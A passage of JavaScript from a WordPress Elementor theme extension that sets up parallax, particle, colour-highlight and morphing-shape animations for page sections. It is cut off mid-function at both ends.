                            obj[key].on('change textInput input', onSettingsChange.bind(value));
                        }
                    }
                });

				if(globaPageSettings){
					var customCSS = elementor.settings.page.model.get('custom_css');
					if (customCSS) {
						customCSS = customCSS.replace(/selector/g, elementor.config.settings.page.cssWrapperSelector);
						elementor.settings.page.getControlsCSS().elements.$stylesheetElement.append(customCSS);
						globaPageSettings = false;
					}
				}
			});
		}

		function onSettingsChange($scope){
            Object.entries($scope).forEach(entry => {
				const [key, value] = entry;
                if(key === 'changed' && value.custom_css){
                    appendStyle($scope, value);
                }else if(key === 'attributes' && value.custom_css){
                    appendStyle($scope, value);
                }
			});
		}

        function appendStyle($scope, value){
            setTimeout(function(){
                var styleElement = jQuery('#elementor-style-' + $scope.__itemID).text();
                jQuery('#elementor-style-' + $scope.__itemID).empty().append(styleElement + value.custom_css);
            }, 1);
        }

		function changePageSettings() {
			var customCSS = elementor.settings.page.model.get('custom_css');
			if (customCSS) {
				customCSS = customCSS.replace(/selector/g, elementor.config.settings.page.cssWrapperSelector);
				setTimeout(function(){
					elementor.settings.page.getControlsCSS().elements.$stylesheetElement.append(customCSS);
				}, 1);
			}
		}
    }

    function wglExtensionsColumn(){
        if ( window.elementorFrontend.isEditMode() ) {
            window.elementorFrontend.hooks.addAction( 'frontend/element_ready/column',
                function( $scope ){
                    wglStickySidebar();
                }
            );
        }
    }

    function wglElementorExtensions (){

        jQuery.fn.is_visible = function (){
            var elementTop = jQuery(this).offset().top;
            var elementBottom = elementTop + jQuery(this).outerHeight();
            var viewportTop = jQuery(window).scrollTop();
            var viewportBottom = viewportTop + jQuery(window).height();
            return elementBottom > viewportTop && elementTop < viewportBottom;
        }

        jQuery.fn.wglGlobalVariables = function (globalSetting){
            var settings = {
                editorMode: window.elementorFrontend.isEditMode(),
                itemId: $(this).data('id'),
                options: false,
                globalVars: globalSetting,
                backEndVars: null,
                items: [],
            };

            return settings;
        }

        function findNodeItem(id, currentNode) {
            let i,
                currentChild,
                result;

            if (String(id) === String(currentNode.id)) {
                return currentNode;
            } else {
                for (i = 0; i < currentNode.attributes.elements.models.length; i += 1) {
                    currentChild = currentNode.attributes.elements.models[i];
                    result = findNodeItem(id, currentChild);
                    if (result !== false) {
                        return result;
                    }
                }
                return false;
            }
        }

        jQuery.fn.settingsEffectEnabled = function (option){
            var settings = {};


            if (!option.editorMode) {
                settings = wgl_parallax_settings[0][option.itemId];

                if (
                    settings
                    && (!settings.hasOwnProperty(option.globalVars)
                    || !settings[option.globalVars])
                ) {
                    return;
                }
            } else {

                if (
                    !window.elementor.elements
                    && !window.elementor.elements.models
                ) {
                    return;
                }

                window.elementor.elements.models.forEach(function (value) {
                    if(findNodeItem(option.itemId, value)){
                        option.backEndVars = findNodeItem(option.itemId, value).attributes.settings.attributes;
                    }
                });

                if (
                    option.backEndVars
                    && (!option.backEndVars.hasOwnProperty(option.globalVars)
                    || !option.backEndVars[option.globalVars])
                ) {
                    return;
                }

                settings = option.backEndVars;
            }

            return settings;
        }

        jQuery.fn.buildFront = function (option, value) {
            var settings = wgl_parallax_settings[0][option.itemId];
            settings = settings[value];
            return settings;
        }

        jQuery.fn.buildBackend = function (option, value) {
            if (!window.elementor.elements.models
                && !option.backEndVars.hasOwnProperty(value)
                )
            {
                return;
            }

            var arr = [];

            option.backEndVars[value].models.forEach(function (val) {
                arr.push(val.attributes);
            });

            return arr;
        }
    }

    // Add WGL Parallax Section
    $.fn.WGLSectionParallaxInit = function (options) {

        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_background_animation');

            var init = function () {
                setParallaxItem();
            },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_parallax');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_parallax');
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                    hideMobile();

                },

                appendElement = function (settings) {
                    var node_str = '';

                    if (settings.image_bg.url) {
                        node_str = '<div data-item-id="' + settings._id + '" class="extended-parallax elementor-repeater-item-' + settings._id + '">';

                        if (settings.parallax_image_mask_color) {
                            node_str += '<div class="wgl_mask_image" style="-webkit-mask-image:url(' + settings.image_bg.url + ');">';
                        }

                        node_str += '<img src="' + settings.image_bg.url + '" alt="' + settings.image_bg.alt + '"/>';

                        if (settings.parallax_image_mask_color) {
                            node_str += '</div>';
                        }

                        node_str += '</div>';
                    }

                    if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                        $(self).append(node_str);
                    }

                    wglParallax.items.push(settings);

                    var item = jQuery(self).find('.extended-parallax');
                    if (item.length !== 0) {
                        item.each(function () {
                            var $this = jQuery(this);
                            if (settings._id === $this.data('itemId')) {
                                if (settings.image_effect === 'mouse') {
                                    if (!$this.closest('.elementor-section').hasClass('wgl-parallax-mouse')) {
                                        $this.closest('.elementor-section').addClass('wgl-parallax-mouse');
                                    }
                                    if(!$this.closest('.e-con').hasClass('wgl-parallax-mouse')){
                                        $this.closest('.e-con').addClass('wgl-parallax-mouse');
                                    }

                                    $this.wrapInner('<div class="wgl-parallax-layer layer" data-depth="' + settings.parallax_factor + '"></div>');
                                } else if (settings.image_effect === 'scroll') {
                                    if (wglParallax.editorMode) {
                                        $this.paroller({
                                            factor: settings.parallax_factor,
                                            type: 'foreground',     // background, foreground
                                            direction: settings.parallax_dir, // vertical, horizontal

                                        });
                                        $this.css({ 'transform': 'unset' });
                                    } else {
                                        $this.paroller({
                                            factor: settings.parallax_factor,
                                            type: 'foreground',     // background, foreground
                                            direction: settings.parallax_dir, // vertical, horizontal

                                        });
                                    }
                                } else if (settings.image_effect === 'css_animation') {
                                    let self = $(this),
                                        image = self.find('img'),
                                        maskImage = self.find('.wgl_mask_image');

                                    self.addClass('wgl_animation_item');
                                    if (self.is_visible() && image.length !== 0) {
                                        if(maskImage.length !== 0) maskImage.addClass(settings.animation_name);
                                        else image.addClass(settings.animation_name);
                                    }
                                    jQuery(window).on('resize scroll', function () {
                                        if (self.is_visible() && image.length !== 0) {
                                            if(maskImage.length !== 0) maskImage.addClass(settings.animation_name);
                                            else image.addClass(settings.animation_name);
                                        }
                                    });
                                }
                            }
                        });

                        if (settings.image_effect === 'mouse') {
                            jQuery('.wgl-parallax-mouse').each(function () {
                                var scene = jQuery(this).get(0);
                                var parallaxInstance = new Parallax(scene, { hoverOnly: true, selector: '.wgl-parallax-layer', pointerEvents: true });
                            });
                        }
                    }
                },
                hideMobile = function () {
                    if (wglParallax.items) {
                        $.each(wglParallax.items, function (index, value) {
                            if (value.hide_on_mobile) {
                                if (jQuery(window).width() <= value.hide_mobile_resolution) {
                                    jQuery('.extended-parallax[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                                } else {
                                    jQuery('.extended-parallax[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                                }
                            }
                        });
                    }
                },
                build = function (settings) {
                    $.each(settings, function (index, value) {
                        appendElement(value);
                    });
                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Parallax Section
    $.fn.WGLSectionParallaxColInit = function (options) {

        return this.each(function () {

            var self = $(this),
                settings,
                wglParallax = self.wglGlobalVariables('add_section_parallax');

            var init = function () {
                setParallaxItem();
            },
            setParallaxItem = function () {

                wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                if (!wglParallax.backEndVars) {
                    return;
                }

                if (!wglParallax.editorMode) {
                    settings = wgl_parallax_settings[0][wglParallax.itemId];
                } else {
                    settings = buildBackendSectionParallax().backEndVars;
                }

                if (!settings) {
                    return;
                }

                build(settings);

            },

            buildBackendSectionParallax = function () {
                if (!window.elementor.elements.models) return;

                return wglParallax;
            },

            appendElement = function (settings) {

                if (!settings) return;

                $(self).addClass('section_parallax');
                $(self).attr('data-paroller-factor-lg', settings.section_parallax_factor_tablet);
                $(self).attr('data-paroller-factor-md', settings.section_parallax_factor_tablet);
                $(self).attr('data-paroller-factor-sm', settings.section_parallax_factor_mobile);
                $(self).attr('data-paroller-factor-xs', settings.section_parallax_factor_mobile);

                if (wglParallax.editorMode) {
                    $(self).paroller({
                        factor: settings.section_parallax_factor,
                        type: 'foreground',     // background, foreground
                        direction: settings.section_parallax_dir, // vertical, horizontal
                    });
                    $(self).css({ 'transform': 'unset' });
                } else {
                    $(self).paroller({
                        factor: settings.section_parallax_factor,
                        type: 'foreground',     // background, foreground
                        direction: settings.section_parallax_dir, // vertical, horizontal
                    });
                }

            },
            build = function (settings) {
                appendElement(settings);
            };

            /*Init*/
            init();

        });
    };

    // Add WGL Particles Animation
    $.fn.WGLSectionParticlesInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_particles_animation');

            var init = function () {
                setParallaxItem();
            },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_particles');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_particles');
                    }

                    if (!settings) {
                        return;
                    }

                    build(settings);
                    hideMobile();
                },
                appendElement = function (settings) {
                    var node_str = '',
                    $data_attr = '',
                    $style_attr = '';

                    $data_attr += ' data-particles-colors-type="' + settings.particles_effect + '"';
                    $data_attr += ' data-particles-number="' + settings.particles_count + '"';
                    $data_attr += ' data-particles-size="' + settings.particles_max_size + '"';
                    $data_attr += ' data-particles-speed="' + settings.particles_speed + '"';

                    if(settings.particles_line){
                        $data_attr += ' data-particles-line="true"';
                    }else{
                        $data_attr += ' data-particles-line="false"';
                    }

                    if(settings.particles_hover_animation === 'none'){
                        $data_attr += ' data-particles-hover="false"';
                        $data_attr += ' data-particles-hover-mode="grab"';
                    }else{
                        $data_attr += ' data-particles-hover="true"';
                        $data_attr += ' data-particles-hover-mode="' + settings.particles_hover_animation + '"';
                    }

                    if(settings.particles_effect !== 'random_colors'){
                        if(settings.particles_color_one){
                            $data_attr += ' data-particles-color="' + settings.particles_color_one + '"';
                        }
                    }else{
                        var $color_array = '';

                        if(settings.particles_color_one){
                            $color_array += settings.particles_color_one;
                        }
                        if(settings.particles_color_second){
                            $color_array += ',' + settings.particles_color_second;
                        }
                        if(settings.particles_color_third){
                            $color_array += ',' + settings.particles_color_third;
                        }

                        $data_attr += ' data-particles-color="' + $color_array + '"';
                    }

                    $data_attr += ' data-particles-type="particles"';

                    var style_array = ''
                    style_array += 'width:' + settings.particles_width + '%; ';
                    style_array += 'height:' + settings.particles_height + '%;';

                    $style_attr += ' style="' + style_array + '"';

                    node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-particles-js particles-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                    node_str += '</div>';


                    if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                        $(self).append(node_str);
                    }

                    var itemContainer = $(self).get(0);
                    $(itemContainer).addClass("wgl-row-animation");

                    wglParallax.items.push(settings);

                    var item = jQuery(self).find('.wgl-particles-js');
                    if (item.length !== 0) {
                        item.each(function () {
                            if (settings._id === jQuery(this).data('itemId')) {
                                //Call Particles WGL Theme
                                if(wglParallax.editorMode){
                                    wglParticlesCustom();
                                }else{
                                    // Dispatch a custom event
                                    const event = new CustomEvent("wglParticlesAdded");
                                    document.dispatchEvent(event);
                                }
                            }
                        });
                    }
                },
                hideMobile = function () {
                    if (wglParallax.items) {
                        $.each(wglParallax.items, function (index, value) {
                            if (value.hide_particles_on_mobile) {
                                if (jQuery(window).width() <= value.hide_particles_mobile_resolution) {
                                    jQuery('.wgl-particles-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                                } else {
                                    jQuery('.wgl-particles-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                                }
                            }
                        });
                    }
                },
                build = function (settings) {
                    $.each(settings, function (index, value) {
                        appendElement(value);
                    });


                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Particles Image Animation
    $.fn.WGLSectionParticlesImageInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglParallax = self.wglGlobalVariables('add_particles_img_animation');

                var init = function () {
                    setParallaxItem();
                },
                setParallaxItem = function () {
                    var settings;

                    wglParallax.backEndVars = self.settingsEffectEnabled(wglParallax);

                    if (!wglParallax.backEndVars) {
                        return;
                    }

                    if (!wglParallax.editorMode) {
                        settings = self.buildFront(wglParallax, 'items_particles_img');
                    } else {
                        settings = self.buildBackend(wglParallax, 'items_particles_img');
                    }

                    if (!settings.length) {
                        return;
                    }

                    build(settings);
                    hideMobile();

                },

                appendElement = function (settings, uniqId) {

                    var node_str = '',
                    $data_attr = '',
                    $style_attr = '';

                    $data_attr += ' data-particles-number="' + wglParallax.backEndVars.particles_img_count + '"';
                    $data_attr += ' data-particles-speed="' + wglParallax.backEndVars.particles_img_speed + '"';
                    $data_attr += ' data-particles-color="' + wglParallax.backEndVars.particles_img_color + '"';
                    $data_attr += ' data-particles-size="' + wglParallax.backEndVars.particles_img_max_size + '"';
                    $data_attr += ' data-particles-rotate="' + wglParallax.backEndVars.particles_img_rotate + '"';
                    $data_attr += ' data-particles-rotate-animation="' + wglParallax.backEndVars.particles_img_rotate_speed + '"';

                    if(wglParallax.backEndVars.particles_img_line){
                        $data_attr += ' data-particles-line="true"';
                    }else{
                        $data_attr += ' data-particles-line="false"';
                    }

                    if(wglParallax.backEndVars.particles_img_hover_animation === "none"){
                        $data_attr += ' data-particles-hover="false"';
                        $data_attr += ' data-particles-hover-mode="grab"';
                    }else{
                        $data_attr += ' data-particles-hover="true"';
                        $data_attr += ' data-particles-hover-mode="' + wglParallax.backEndVars.particles_img_hover_animation + '"';
                    }

                    $data_attr += ' data-particles-type="image"';

                    var style_array = ''
                    style_array += 'width:' + wglParallax.backEndVars.particles_img_container_width + '%; ';
                    style_array += 'height:' + wglParallax.backEndVars.particles_img_container_height + '%;';

                    $style_attr += ' style="' + style_array + '"';

                    var $string_url = [];
                    $.each(settings, function (index, value) {
                        $string_url.push(value.particles_image.url + '?width=' + value.particles_img_width + '&height=' + value.particles_img_height);
                    });

                    $data_attr += ' data-image="' + $string_url.join()  + '"';

                    node_str = '<div id="extended_' + uniqId + '" data-item-id="' + uniqId + '" class="wgl-particles-img-js particles-js elementor-repeater-item-' + uniqId + '"' + $data_attr + $style_attr + '>';
                    node_str += '</div>';

                    if (!$(self).find('.elementor-repeater-item-' + uniqId).length > 0) {
                        $(self).append(node_str);
                    }

                    var itemContainer = $(self).get(0);
                    $(itemContainer).addClass("wgl-row-animation");

                    wglParallax.backEndVars.__itemID = uniqId;

                    var item = jQuery(self).find('.wgl-particles-img-js');

                    if (item.length !== 0) {
                        if(wglParallax.editorMode){
                            wglParticlesImageCustom();
                        }else{
                            // Dispatch a custom event
                            const event = new CustomEvent("wglParticlesAdded");
                            document.dispatchEvent(event);
                        }
                    }
                },
                hideMobile = function () {
                    if (wglParallax.backEndVars) {
                        if (wglParallax.backEndVars.hide_particles_img_on_mobile) {
                            if (jQuery(window).width() <= wglParallax.backEndVars.hide_particles_img_mobile_resolution) {
                                jQuery('.wgl-particles-img-js[data-item-id="' + wglParallax.backEndVars.__itemID + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-particles-img-js[data-item-id="' + wglParallax.backEndVars.__itemID + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }

                    }
                },
                build = function (settings) {
                    var uniqId = Math.random().toString(36).substr(2, 9);
                    appendElement(settings, uniqId);
                };

            /*Init*/
            init();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Dynamic Highlights Animation
    $.fn.WGLSectionDynamicHighlightsInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglDynamicHighlights = self.wglGlobalVariables('add_dynamic_highlights_animation');

            var initDynamicHighlights = function () {
                setDynamicHighlightsItem();
            },
            setDynamicHighlightsItem = function () {
                var settings;

                wglDynamicHighlights.backEndVars = self.settingsEffectEnabled(wglDynamicHighlights);

                if (!wglDynamicHighlights.backEndVars) {
                    return;
                }

                if (!wglDynamicHighlights.editorMode) {
                    settings = self.buildFront(wglDynamicHighlights, 'items_dynamic_highlights');
                } else {
                    settings = self.buildBackend(wglDynamicHighlights, 'items_dynamic_highlights');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var node_str,
                    $data_attr = '',
                    $style_attr = '';

                if(settings.dynamic_highlights_color_first){
                    $data_attr += ' data-dynamic-highlights-color-first="' + settings.dynamic_highlights_color_first + '"';
                }
                if(settings.dynamic_highlights_color_second){
                    $data_attr += ' data-dynamic-highlights-color-second="' + settings.dynamic_highlights_color_second + '"';
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-dynamic-highlights-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                node_str += '</div>';


                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }

                var itemContainer = $(self).get(0);
                $(itemContainer).addClass("wgl-row-animation");

                wglDynamicHighlights.items.push(settings);

                var item = jQuery(self).find('.wgl-dynamic-highlights-js');
                if (item.length !== 0) {
                    item.each(function () {
                        if (settings._id === jQuery(this).data('itemId')) {
                            //Call Particles WGL Theme
                            if(wglDynamicHighlights.editorMode){
                                jsDynamicHighlights();
                            }
                        }
                    });
                }
            },
            hideMobile = function () {
                if (wglDynamicHighlights.items) {
                    $.each(wglDynamicHighlights.items, function (index, value) {
                        if (value.hide_dynamic_highlights_on_mobile) {
                            if (jQuery(window).width() <= value.hide_dynamic_highlights_mobile_resolution) {
                                jQuery('.wgl-dynamic-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-dynamic-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            },
            jsDynamicHighlights = function (settings) {
                var item = jQuery(self).find('.wgl-dynamic-highlights-js');
                if (item.length !== 0) {
                    item.each(function () {
                        var $this = jQuery(this),
                            $window = jQuery(window).height();
                        var color1 = $this.data('dynamic-highlights-color-first'),
                            color2 = $this.data('dynamic-highlights-color-second');

                        if (color1 === color2 || !color1 || !color2) {
                            return;
                        }

                        color1 = hexToRGB(color1);
                        color2 = hexToRGB(color2);

                        window.addEventListener("scroll", scrollThrottler, {passive: true});
                        actualScrollHandler();

                        var scrollTimeout;
                        function scrollThrottler() {
                            if (!scrollTimeout) {
                                scrollTimeout = setTimeout(function () {
                                    scrollTimeout = null;
                                    actualScrollHandler();
                                }, 33); // 30fps
                            }
                        }

                        function actualScrollHandler() {
                            let getheight = $this.height(),
                                offset_top = $this.offset().top,
                                middle_of_item = offset_top - $window + (getheight / 2),
                                scrolly = window.scrollY,
                                scroll = scrolly - middle_of_item;

                            if (middle_of_item <= scrolly && offset_top + (getheight / 2) > scrolly) {

                                const [r, g, b] = [
                                    color1[0] + ((color2[0] - color1[0]) / $window) * scroll,
                                    color1[1] + ((color2[1] - color1[1]) / $window) * scroll,
                                    color1[2] + ((color2[2] - color1[2]) / $window) * scroll,
                                ].map(Math.round);

                                const [a] = [
                                    color1[3] + ((color2[3] - color1[3]) / $window) * scroll
                                ];

                                $this.css("color", `rgba(${r}, ${g}, ${b}, ${a})`);
                            }
                        }
                    });
                }
            },
            hexToRGB = function (h) {
                if (!h) return [255,255,255,0];
                let rgba = [255,255,255,1];

                if (h.length === 4) {
                    // 3 digits
                    rgba[0] = "0x" + h[1] + h[1];
                    rgba[1] = "0x" + h[2] + h[2];
                    rgba[2] = "0x" + h[3] + h[3];

                } else if (h.length === 7) {
                    // 6 digits
                    rgba[0] = "0x" + h[1] + h[2];
                    rgba[1] = "0x" + h[3] + h[4];
                    rgba[2] = "0x" + h[5] + h[6];

                } else if (h.length === 5) {
                    // 4 digits
                    rgba[0] = "0x" + h[1] + h[1];
                    rgba[1] = "0x" + h[2] + h[2];
                    rgba[2] = "0x" + h[3] + h[3];
                    rgba[3] = "0x" + h[4] + h[4];
                    rgba[3] = +(rgba[3] / 255).toFixed(3);

                } else if (h.length === 9) {
                    // 8 digits
                    rgba[0] = "0x" + h[1] + h[2];
                    rgba[1] = "0x" + h[3] + h[4];
                    rgba[2] = "0x" + h[5] + h[6];
                    rgba[3] = "0x" + h[7] + h[8];
                    rgba[3] = +(rgba[3] / 255).toFixed(3);

                }
                rgba[0] = +rgba[0];
                rgba[1] = +rgba[1];
                rgba[2] = +rgba[2];

                return rgba;
            };

            /*Init*/
            initDynamicHighlights();
            jsDynamicHighlights();

            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    // Add WGL Hover Highlights
    $.fn.WGLSectionHoverHighlightsInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglHoverHighlights = self.wglGlobalVariables('add_hover_highlights_animation');

            var initHoverHighlights = function () {
                setHoverHighlightsItem();
            },
            setHoverHighlightsItem = function () {
                var settings;

                wglHoverHighlights.backEndVars = self.settingsEffectEnabled(wglHoverHighlights);

                if (!wglHoverHighlights.backEndVars) {
                    return;
                }

                if (!wglHoverHighlights.editorMode) {
                    settings = self.buildFront(wglHoverHighlights, 'items_hover_highlights');
                } else {
                    settings = self.buildBackend(wglHoverHighlights, 'items_hover_highlights');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var node_str,
                    $data_attr = '',
                    $style_attr = '';

                if(settings.hover_highlights_color_first){
                    $data_attr += ' data-hover-highlights-color-first="' + settings.hover_highlights_color_first + '"';
                }
                if(settings.hover_highlights_color_second){
                    $data_attr += ' data-hover-highlights-color-second="' + settings.hover_highlights_color_second + '"';
                }

                node_str = '<div id="extended_' + settings._id + '" data-item-id="' + settings._id + '" class="wgl-hover-highlights-js elementor-repeater-item-' + settings._id + '"' + $data_attr + $style_attr + '>';
                node_str += '</div>';


                if (!$(self).find('.elementor-repeater-item-' + settings._id).length > 0) {
                    $(self).append(node_str);
                }

                wglHoverHighlights.items.push(settings);
            },
            hideMobile = function () {
                if (wglHoverHighlights.items) {
                    $.each(wglHoverHighlights.items, function (index, value) {
                        if (value.hide_hover_highlights_on_mobile) {
                            if (jQuery(window).width() <= value.hide_hover_highlights_mobile_resolution) {
                                jQuery('.wgl-hover-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '0', 'visibility': 'hidden' });
                            } else {
                                jQuery('.wgl-hover-highlights-js[data-item-id="' + value._id + '"]').css({ 'opacity': '1', 'visibility': 'visible' });
                            }
                        }
                    });
                }
            },
            build = function (settings) {
                $.each(settings, function (index, value) {
                    appendElement(value);
                });
            };

            initHoverHighlights();
            jQuery(window).resize(
                function () {
                    hideMobile();
                }
            );
        });
    };

    $.fn.WGLSectionMorphInit = function (options) {
        return this.each(function () {

            var self = $(this),
                wglMorph = self.wglGlobalVariables('add_morph_animation');

            var initMorph = function () {
                setMorphItem();
            },
            setMorphItem = function () {
                var settings;

                var checkEnabledMorph = wglMorph.backEndVars = self.settingsEffectEnabled(wglMorph);

                if (!checkEnabledMorph) {
                    return;
                }

                if (!wglMorph.editorMode) {
                    settings = self.buildFront(wglMorph, 'items_morph');
                } else {
                    settings = self.buildBackend(wglMorph, 'items_morph');
                }

                if (!settings) {
                    return;
                }

                build(settings);
                hideMobile();

            },
            appendElement = function (settings) {
                var $morph_value_1 = 'M161.5,95.7c-0.6-1.5-1.2-2.9-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4C126.5,5,105.2,5.7,90.9,11.8c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'c-6.4,0.9-12.8,2.9-18.9,6.3C10.4,41.9-0.2,68.5,8.9,90.6c6,14.4,18.7,23.8,33.4,26.8c11.1,2.3,20.3,9,24.8,18.7' +
                    'c0.1,0.3,0.3,0.6,0.4,0.9c11.6,24,42.7,32.7,68.6,19C158.9,144,169.9,117.9,161.5,95.7z;' +

                    'M163.7,95.5c0.2-2,0.3-4,0.3-4c0.5-7.2,1.2-15.6,0.3-24.7c-1.1-12-4.4-21.6-6.6-27.1c-2.4-5.8-4-9.7-7.1-13.8' +
                    'C138.2,9.3,113.4,3.8,95.3,8.2c-2.5,0.6-1.8,0.6-6.7,2c-16.3,4.5-23.5,3.9-32.3,6.3c0,0-12.6,3.5-23,12.9' +
                    'c-17.4,16-26.2,47.3-14.7,63.4c8.4,11.8,20.7,5.7,29,19.7c3.5,5.9,5.8,14.5,15.3,24.7c0,0,1.4,1.5,3,3c9.4,8.8,52.1,35.9,76.3,19.3' +
                    'C158.7,148.2,161.3,120.5,163.7,95.5z;' +

                    'M161.5,95.7c-0.3-0.7-0.8-2.2-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4c-15.7-12.3-37-11.6-51.3-5.5c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'C46,24,39.6,26,33.5,29.4C14,40.3-1,72.5,8.9,90.6c11.4,21,51.5,14.4,57.8,36.1c1.1,3.9,0.8,7.3,0.4,9.4c0.1,0.3,0.3,0.6,0.4,0.9' +
                    'c12.2,24.8,41.2,35.8,65.5,26.3C166.2,150.1,167.2,107.6,161.5,95.7z;' +

                    'M161.5,95.7c-0.6-1.5-1.2-2.9-1.9-4.3c-4.1-8.1-4.7-17.5-2.1-26.6c3.8-13.2,1.3-20.5,0.1-25.1' +
                    'c-3.2-12.6-12.8-20.4-15.4-22.4C126.5,5,105.2,5.7,90.9,11.8c-0.2,0.1-0.1,0-0.5,0.2c-12.2,5.3-25,9.3-38,11.1' +
                    'c-6.4,0.9-12.8,2.9-18.9,6.3C10.4,41.9-0.2,68.5,8.9,90.6c6,14.4,18.7,23.8,33.4,26.8c11.1,2.3,20.3,9,24.8,18.7' +
                    'c0.1,0.3,0.3,0.6,0.4,0.9c11.6,24,42.7,32.7,68.6,19C158.9,144,169.9,117.9,161.5,95.7z';

                var $morph_value_2 = 'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-5,5.3-10.5,11-15.9,19c-4.9,7.2-11.9,17.7-14.5,32.8' +
                    'c-1.4,8.1-3.6,21.1,3.3,34.2c7.9,14.9,22.7,20.5,30.2,23.3c14.7,5.5,27.3,4.4,36,3.5c17.8-1.8,30.5-8.1,37-11.4' +
                    'c14.4-7.4,22.8-15.7,24.8-17.7c7-7.1,16.6-16.8,15.4-29c-0.3-3.1-1.2-5.6-2-7.3c-3.8-7.8-12-10.7-19.7-21.8c-9.7-13.9,9-32.9,3-47.9' +
                    'c-2.7-6.7-8.7-10.3-10.8-11.8c-9.6-6.7-19.7-6.7-24-6.7C95.2,12.3,84.5,18.3,78.8,23.2z;' +

                    'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-8.6,9-12.9,13.5-15.9,19c-7,12.9-6.5,25.7-6.2,32.6' +
                    'c0.3,7.5,0.7,18.7,8,30.7C40,148,50.8,153.8,55,156c6.4,3.3,23.5,12.3,35.7,5.3c9-5.2,5.4-13.5,14.3-20c13.1-9.5,26.7,4.6,42.3-4.7' +
                    'c9.8-5.8,16.7-18.6,15.4-29c-0.5-3.5-1.4-3.4-2-7.3c-1.8-12.1,7.2-17.3,9.3-28c3.1-16.1-11.2-35.8-25.9-41.7c-5-2-6.1-0.8-12.7-3.7' +
                    'c-13.5-5.8-13.6-12.6-22.1-14.8C98.4,9.4,86.4,16.7,78.8,23.2z;' +

                    'M82,8.3c-4.8,3-9.3,11.4-18.1,28.2c-5.2,9.9-5.8,12-10.2,19.5C47.4,66.7,44.3,72,40,76C27.5,87.6,16.6,81.5,8.7,89.7' +
                    'c-10.8,11.1-6.6,38.7,7,55c20,23.9,57.6,20,64,18.7c0.8-0.2,5.1-1.1,11-2c6.6-1,11.4-1.2,12.7-1.3c13.9-1.1,31.1-16,40.7-27.3' +
                    'c3.5-4.2,10.2-12.3,14.3-24.3c1.3-3.8,1-4.2,2.4-8c5.1-14.4,11.6-16.6,14-24c4.9-15.3-12.2-40-30.6-45.7c-5.1-1.5-7.5-0.8-12.7-3.7' +
                    'c-10.8-5.9-10-14.3-18.3-19.7C104.1,1.6,90.5,3,82,8.3z;' +

                    'M78.8,23.2c-3.5,3-8.7,7.6-14.9,13.3c-8.9,8.3-13.5,12.4-17.5,16.6c-5,5.3-10.5,11-15.9,19c-4.9,7.2-11.9,17.7-14.5,32.8' +
                    'c-1.4,8.1-3.6,21.1,3.3,34.2c7.9,14.9,22.7,20.5,30.2,23.3c14.7,5.5,27.3,4.4,36,3.5c17.8-1.8,30.5-8.1,37-11.4' +
                    'c14.4-7.4,22.8-15.7,24.8-17.7c7-7.1,16.6-16.8,15.4-29c-0.3-3.1-1.2-5.6-2-7.3c-3.8-7.8-12-10.7-19.7-21.8c-9.7-13.9,9-32.9,3-47.9' +
